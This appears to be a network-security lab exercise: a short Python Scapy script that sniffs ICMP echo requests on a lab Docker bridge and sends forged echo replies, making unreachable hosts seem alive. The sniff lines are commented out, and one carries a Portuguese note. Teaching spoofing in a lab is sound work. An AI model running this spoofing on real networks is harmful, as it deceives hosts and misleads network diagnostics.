 #!/usr/bin/env python3
from scapy.all import*
def spoofed_pkt(pkt):
        if ICMP in pkt and pkt[ICMP].type == 8:
                r = IP(src=pkt[IP].dst, dst=pkt[IP].src, ihl=pkt[IP].ihl)/ICMP(type=0, id=pkt[ICMP].id, seq=pkt[ICMP].seq)/pkt[Raw].load
                send(r, verbose=0)
                print("Sent spoofed packet")
#pkt = sniff(iface='br-23185768a087', filter='icmp && host 1.2.3.4', prn=spoofed_pkt)
#pkt = sniff(iface='br-23185768a087', filter='icmp && host 10.9.0.99', prn=spoofed_pkt)  descomentados à medida que são necessários
#pkt = sniff(iface='br-23185768a087', filter='icmp && host 8.8.8.8', prn=spoofed_pkt)